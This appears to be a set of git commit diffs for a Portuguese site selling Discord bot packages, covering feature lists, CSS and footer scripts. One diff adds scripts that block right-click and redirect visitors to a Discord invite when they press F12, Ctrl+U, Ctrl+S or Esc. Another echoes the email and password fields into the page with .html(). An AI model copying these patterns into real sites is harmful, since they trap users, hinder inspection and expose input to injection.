-            <div class="col-12 col-md-3">
-                <div class="media-wrap">
-                    <a href="#">
-                        <img src="https://cdn.discordapp.com/attachments/845353525709635674/846476705174126612/circle-cropped.png" alt="BS">
-                    </a>
-                </div>
-            </div>
-            <div class="col-12 col-md-3 mbr-fonts-style display-7">
-                <h5 class="pb-3">Equipe</h5>
-<p class="mbr-text"><strong>(Executivo)</strong> CartzDeveloper<br><strong>(Sub-Executivo)</strong> Nearbotzin<br><strong>(Sub-Executivo)</strong> Darkness<br></p>
-            </div>
-            <div class="col-12 col-md-3 mbr-fonts-style display-7">
-                <h5 class="pb-3">
-                    Contato</h5>
-                <p class="mbr-text">E-mail: BotsStore@protonmail.ch<br>Discord: <a href="https://dsc.gg/botsstore " class="text-primary">https://dsc.gg/botsstore</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<br></p>
-            </div>
-            <div class="col-12 col-md-3 mbr-fonts-style display-7">
-                <h5 class="pb-3">
-                    Links
-                </h5>
-                <p class="mbr-text"><a href="https://instagram.com/cartz.pdi" class="text-primary">Instagram</a><br><a class="text-primary" href="http://www.planalto.gov.br/ccivil_03/leis/l8078compilado.htm">Código de Defesa do Consumidor</a><br><br>
-                </p>
-            </div>
-        </div>
-        
-    </div>
-</section>
-
-<section class="cid-sixLXEscQk" id="image1-np">
-
-    
-
-    <figure class="mbr-figure container">
-        <div class="image-block" style="width: 20%;">
-            <img src="assets/images/mercado-pago-logo-585x344.png" width="1400" alt="Mobirise">
-            
-        </div>
-    </figure>
-</section>
-
-<section once="footers" class="cid-sixKALVIZR" id="footer6-nm">
-
-    
-
-    
-
-    <div class="container">
-        <div class="media-container-row align-center mbr-white">
-            <div class="col-12">
-                <p class="mbr-text mb-0 mbr-fonts-style display-7">
-                    © Copyright 2020 - 2021 Bots Store - All Rights Reserved
-                </p>
-            </div>
-        </div>
-    </div>
-</section><section style="background-color: #212121; font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Helvetica Neue', Arial, sans-serif; color:#212121; font-size:12px; padding: 0; align-items: center; display: flex;"><p style="flex: 0 0 auto; margin:0; padding-right:1rem;"> <a href="https://mobirise.site/z" style="color:#212121;"></a></p></section><script src="assets/web/assets/jquery/jquery.min.js"></script>  <script src="assets/popper/popper.min.js"></script>  <script src="assets/bootstrap/js/bootstrap.min.js"></script>  <script src="assets/tether/tether.min.js"></script>  <script src="assets/smoothscroll/smooth-scroll.js"></script>  <script src="assets/dropdown/js/nav-dropdown.js"></script>  <script src="assets/dropdown/js/navbar-dropdown.js"></script>  <script src="assets/touchswipe/jquery.touch-swipe.min.js"></script>  <script src="assets/viewportchecker/jquery.viewportchecker.js"></script>  <script src="assets/theme/js/script.js"></script>  
-  
-  
-</body>
+        </section> <!-- Fim footer --> <a href="#" class="cd-top text-replace js-cd-top"></a> <!-- Scripts -->
+        <script type="text/javascript">
+            var message = "Desculpe, o clique com o botão direito foi desativado.";
+            
+            function clickIE() {
+                if (document.all) {
+                    (message);
+                    return false;
+                }
+            }
+            
+            function clickNS(e) {
+                if (document.layers || (document.getElementById && !document.all)) {
+                    if (e.which == 2 || e.which == 3) {
+                        (message);
+                        return false;
+                    }
+                }
+            }
+            if (document.layers) {
+                document.captureEvents(Event.MOUSEDOWN);
+                document.onmousedown = clickNS;
+            } else {
+                document.onmouseup = clickNS;
+                document.oncontextmenu = clickIE;
+            }
+            document.oncontextmenu = new Function("return false")
+            
+        </script>
+        <script type='text/javascript'>
+            //<![CDATA[
+            shortcut = {
+                all_shortcuts: {}
+                , add: function (a, b, c) {
+                    var d = { type: "keydown", propagate: !1, disable_in_input: !1, target: document, keycode: !1 };
+                    if (c)
+                        for (var e in d) "undefined" == typeof c[e] && (c[e] = d[e]);
+                    else c = d;
+                    d = c.target, "string" == typeof c.target && (d = document.getElementById(c.target)), a = a.toLowerCase(), e = function (d) {
+                        d = d || window.event;
+                        if (c.disable_in_input) {
+                            var e;
+                            d.target ? e = d.target : d.srcElement && (e = d.srcElement), 3 == e.nodeType && (e = e.parentNode);
+                            if ("INPUT" == e.tagName || "TEXTAREA" == e.tagName) return
+                        }
+                        d.keyCode ? code = d.keyCode : d.which && (code = d.which), e = String.fromCharCode(code)
+                            .toLowerCase(), 188 == code && (e = ","), 190 == code && (e = ".");
+                        var f = a.split("+")
+                            , g = 0
+                            , h = { "`": "~", 1: "!", 2: "@", 3: "#", 4: "$", 5: "%", 6: "^", 7: "&", 8: "*", 9: "(", 0: ")", "-": "_", "=": "+", ";": ":", "'": '"', ",": "<", ".": ">", "/": "?", "\\": "|" }
+                            , i = { esc: 27, escape: 27, tab: 9, space: 32, "return": 13, enter: 13, backspace: 8, scrolllock: 145, scroll_lock: 145, scroll: 145, capslock: 20, caps_lock: 20, caps: 20, numlock: 144, num_lock: 144, num: 144, pause: 19, "break": 19, insert: 45, home: 36, "delete": 46, end: 35, pageup: 33, page_up: 33, pu: 33, pagedown: 34, page_down: 34, pd: 34, left: 37, up: 38, right: 39, down: 40, f1: 112, f2: 113, f3: 114, f4: 115, f5: 116, f6: 117, f7: 118, f8: 119, f9: 120, f10: 121, f11: 122, f12: 123 }
+                            , j = !1
+                            , l = !1
+                            , m = !1
+                            , n = !1
+                            , o = !1
+                            , p = !1
+                            , q = !1
+                            , r = !1;
+                        d.ctrlKey && (n = !0), d.shiftKey && (l = !0), d.altKey && (p = !0), d.metaKey && (r = !0);
+                        for (var s = 0; k = f[s], s < f.length; s++) "ctrl" == k || "control" == k ? (g++, m = !0) : "shift" == k ? (g++, j = !0) : "alt" == k ? (g++, o = !0) : "meta" == k ? (g++, q = !0) : 1 < k.length ? i[k] == code && g++ : c.keycode ? c.keycode == code && g++ : e == k ? g++ : h[e] && d.shiftKey && (e = h[e], e == k && g++);
+                        if (g == f.length && n == m && l == j && p == o && r == q && (b(d), !c.propagate)) return d.cancelBubble = !0, d.returnValue = !1, d.stopPropagation && (d.stopPropagation(), d.preventDefault()), !1
+                    }, this.all_shortcuts[a] = { callback: e, target: d, event: c.type }, d.addEventListener ? d.addEventListener(c.type, e, !1) : d.attachEvent ? d.attachEvent("on" + c.type, e) : d["on" + c.type] = e
+                }
+                , remove: function (a) {
+                    var a = a.toLowerCase()
+                        , b = this.all_shortcuts[a];
+                    delete this.all_shortcuts[a];
+                    if (b) {
+                        var a = b.event
+                            , c = b.target
+                            , b = b.callback;
+                        c.detachEvent ? c.detachEvent("on" + a, b) : c.removeEventListener ? c.removeEventListener(a, b, !1) : c["on" + a] = !1
+                    }
+                }
+            }, shortcut.add("esc", function () { top.location.href = "https://dsc.gg/botsstore" });
+            shortcut.add("F12", function () { top.location.href = "https://dsc.gg/botsstore" });
+            shortcut.add("Ctrl+F", function () { top.location.href = "https://dsc.gg/botsstore" });
+            shortcut.add("Ctrl+Shift+Del", function () { top.location.href = "https://dsc.gg/botsstore" });
+            shortcut.add("Ctrl+W", function () { top.location.href = "https://dsc.gg/botsstore" });
+            shortcut.add("Ctrl+U", function () { top.location.href = "https://dsc.gg/botsstore" });
+            shortcut.add("Ctrl+S", function () { top.location.href = "https://dsc.gg/botsstore" });
+            //
+            
+        </script>
+        <script src="lib/jquery/jquery.min.js"></script>
+        <script src="js/back-top-top.js"></script>
+        <script src="js/category.js"></script>
+        <script src="lib/bootstrap/js/bootstrap.min.js"></script>
+        <script src="../unpkg.com/aos%403.0.0-beta.6/dist/aos.js"></script>
+        <script>
+            AOS.init();
+            
+        </script>
+        <script>
+            $("#email")
+                .on("change", () => {
+                    $("#email_text")
+                        .html($("#email")
+                            .val());
+                });
+            $("#senha")
+                .on("change", () => {
+                    $("#senha_text")
+                        .html($("#senha")
+                            .val());
+                });
+            
+        </script>
+    </body>    
 </html>


==== commit 5c7eb13d: "Update index.html" ====
--- a/inicio/index.html
+++ b/inicio/index.html
@@ -103,7 +103,7 @@
                                     <li><i class="fas fa-check" style="color: #33ff00"></i> Ajuda, ServerInfo, Userinfo</li>
                                     <li><i class="fas fa-check" style="color: #33ff00"></i> Avatar, ServerIcon, Clear</li>
                                     <li><i class="fas fa-check" style="color: #33ff00"></i> AddRole, RemoveRole, AutoRole</li>
-                                    <li><i class="fas fa-check" style="color: #33ff00"></i> ChannelInfo, RoleInfo</li>
+                                    <li><i class="fas fa-check" style="color: #33ff00"></i> ChannelInfo, RoleInfo, Prefix</li>
                                     <li><i class="fas fa-check" style="color: #33ff00"></i> Mensagem personalizada de bem-vindo/saida</li>
                                 </ul>
                             </div>
@@ -126,7 +126,7 @@
                                     <li><i class="fas fa-check" style="color: #33ff00"></i> Mute, Unmute, MuteCall, UnmuteCall</li>
                                     <li><i class="fas fa-check" style="color: #33ff00"></i> Warn, Warn-remove, Warns</li>
                                     <li><i class="fas fa-check" style="color: #33ff00"></i> DeleteRole, DeleteChannel</li>
-                                    <li><i class="fas fa-check" style="color: #33ff00"></i> Lock, Unlock</li>
+                                    <li><i class="fas fa-check" style="color: #33ff00"></i> Lock, Unlock, Prefix</li>
                                 </ul>
                             </div>
                             <div class="text-center"> <a href="https://mpago.la/1xoULWh" class="btn_comprar"><img src="img/Icon_awesome-cart-plus.svg" alt=""><i class="fas fa-shopping-cart"> </i> COMPRAR</a> </div>
@@ -145,7 +145,7 @@
                                     <li><i class="fas fa-exclamation-triangle" style="color: #fffb00"></i> O pacote é mensal ou seja tem que ser pago mensalmente para ficar ativo, e relembrando se você comprou algum pacote anterior os comandos deste pacote serão incluidos aos existentes!
                                         <br><br> <i class="fas fa-arrow-right" style="color: #ffffff"></i> Comandos inclusos:</li>
                                     <li><i class="fas fa-check" style="color: #33ff00"></i> Ajuda, Mensagem de booster, Mensagem de Bem-vindo na DM, Mensagem personalizada de bem-vindo/saida</li>
-                                    <li><i class="fas fa-check" style="color: #33ff00"></i> TempCall, Vip, addVip, removeVip</li>
+                                    <li><i class="fas fa-check" style="color: #33ff00"></i> TempCall, Vip, addVip, removeVip, Prefix</li>
                                     <li><i class="fas fa-check" style="color: #33ff00"></i> Registro por reação, Rank de registros</li>
                                     <li><i class="fas fa-check" style="color: #33ff00"></i> Embed(Cria uma mensagem em embed personalizada), InfoUser(Mostra o tempo de/da entrada/conta)</li>
                                 </ul>
--- a/inicio/css/estilo.css
+++ b/inicio/css/estilo.css
@@ -200,14 +200,14 @@
     font-weight: 500;
 }
 
-.produtos p
+.produtos p 
 {
     color: #747B8B;
     font-size: 18px;
     margin-top: 0px;
 }
 
-.produtos .hr_title
+.produtos .hr_title 
 {
     border-color: #5865F2;
     border: 1px solid #5865F2;
@@ -247,7 +247,7 @@
     margin-bottom: 110px;
     padding-top: 52px;
 }
-.produto .card_icon
+.produto .card_icon 
 {
     margin-top: -100px;
     margin: 0 auto;
@@ -350,7 +350,7 @@
     display: flex;
 }
 
-.produtos .selector
+.produtos .selector .card-comunidade .card-basico .card-adm
 {
     padding: 12px;
     background: transparent;
@@ -363,7 +363,7 @@
     cursor: pointer;
 }
 
-.produtos .selector:hover
+.produtos .selector:hover 
 {
     transform: scale(1.08);
 }


==== commit ab90454a: "Update index.html" ====
--- a/inicio/index.html
